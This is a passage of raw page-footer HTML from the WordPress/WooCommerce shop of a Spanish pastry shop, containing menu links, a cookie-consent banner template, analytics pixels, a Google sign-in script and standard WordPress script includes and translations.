		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7369"><a href="https://pasteleriaelriojano.com/product-category/turrones-artesanos/">Turrones Artesanos</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7366"><a href="https://pasteleriaelriojano.com/product-category/especialidades-navidenas/">Especialidades Navideñas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7368"><a href="https://pasteleriaelriojano.com/product-category/anguilas-de-mazapan/">Anguilas de Mazapán</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7372"><a href="https://pasteleriaelriojano.com/product-category/sin-azucar/">Sin Azucar</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://pasteleriaelriojano.com/nosotros/">NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7375"><a href="https://pasteleriaelriojano.com/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/Pasteler%C3%ADa-El-Riojano-180267798666675/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/pasteleriaelriojano/"><i class="fa fa-instagram"></i></a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient-child/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Preferencias de consentimiento" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Preferencias de consentimiento"> <img src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#F4F4F4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valoramos tu privacidad</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Utilizamos cookies para mejorar tu experiencia de navegación, ofrecerte anuncios o contenido personalizados y analizar nuestro tráfico. Al hacer clic en "Aceptar todo", das tu consentimiento para el uso de cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Personalizar" data-cky-tag="settings-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Personalizar</button> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todas" data-cky-tag="reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC">Rechazar todas</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todas" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC">Aceptar todas</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Personalizar preferencias de consentimiento</span> <button class="cky-btn-close" aria-label="Close" data-cky-tag="detail-close"> <img src="https://pasteleriaelriojano.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Utilizamos cookies para facilitar la navegación y el uso de ciertas funciones. Encontrará información detallada sobre todas las cookies en cada categoría de consentimiento a continuación. Las cookies categorizadas como «Necesarias» se almacenan en su navegador, ya que son esenciales para el funcionamiento básico del sitio. También utilizamos cookies de terceros que nos ayudan a analizar cómo utiliza este sitio web, guardar sus preferencias y ofrecerle contenido y anuncios relevantes. Estas cookies solo se almacenarán en su navegador con su consentimiento previo. Puede activar o desactivar algunas o todas estas cookies, pero tenga en cuenta que desactivar algunas podría afectar su experiencia de navegación.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necesario" data-cky-tag="detail-category-title" style="color:#212121">Necesario</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies necesarias son imprescindibles para el correcto funcionamiento de este sitio web, permitiendo, por ejemplo, el inicio de sesión seguro y la configuración de tus preferencias de consentimiento. Estas cookies no almacenan datos personales.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Funcional" data-cky-tag="detail-category-title" style="color:#212121">Funcional</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en plataformas de redes sociales, recopilar comentarios y otras funciones de terceros.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label=" Analítica" data-cky-tag="detail-category-title" style="color:#212121"> Analítica</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies analíticas se utilizan para comprender cómo interactúan los visitantes con el sitio web. Estas cookies ayudan a proporcionar información sobre métricas como el número de visitantes, la tasa de rebote, la fuente de tráfico, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Actuación" data-cky-tag="detail-category-title" style="color:#212121">Actuación</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies de rendimiento se utilizan para comprender y analizar los índices clave de rendimiento del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label=" Anuncio" data-cky-tag="detail-category-title" style="color:#212121"> Anuncio</button><span class="cky-always-active">Siempre activa</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Las cookies publicitarias se utilizan para ofrecer a los visitantes anuncios personalizados basados ​​en las páginas que han visitado anteriormente y para analizar la eficacia de las campañas publicitarias.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No hay cookies que mostrar</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todas" data-cky-tag="detail-reject-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Rechazar todas </button> <button class="cky-btn cky-btn-preferences" aria-label="Guardar preferencias" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Guardar preferencias </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar todas" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#1863DC;border-color:#1863DC"> Aceptar todas </button> </div></div></div></div></script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=704159887298387&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="text/html" id="wpb-modifications"></script>
<!-- Acceder con el botón de Google añadido por Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){response.integration='woocommerce';try{const res=await fetch('https://pasteleriaelriojano.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'351881954889-5qsdaqq5bdajeepn70j203u850kshalu.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
/* ]]> */
</script>

<!-- Fin del botón añadido por Site Kit de acceso con Google -->

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%v\u00a0%s"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","currency_format":"%v\u00a0%s"};
//# sourceURL=woocommerce-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js" id="woocommerce-addons-js"></script>
<script type="text/javascript" id="quform-js-extra">
/* <![CDATA[ */
var quformL10n = {"pluginUrl":"https://pasteleriaelriojano.com/wp-content/plugins/quform","ajaxUrl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove"};
//# sourceURL=quform-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/quform/cache/quform.js" id="quform-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://pasteleriaelriojano.com/wp-admin/admin-ajax.php","postID":"7103","rooturl":"https://pasteleriaelriojano.com","loveNonce":"7aded2ef72"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-30 19:24:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-30 19:24:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/date.min.js" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/html-entities.min.js" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/primitives.min.js" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-30 19:24:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/rich-text.min.js" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://pasteleriaelriojano.com/wp-includes/js/dist/warning.min.js" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-30 19:24:13+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called 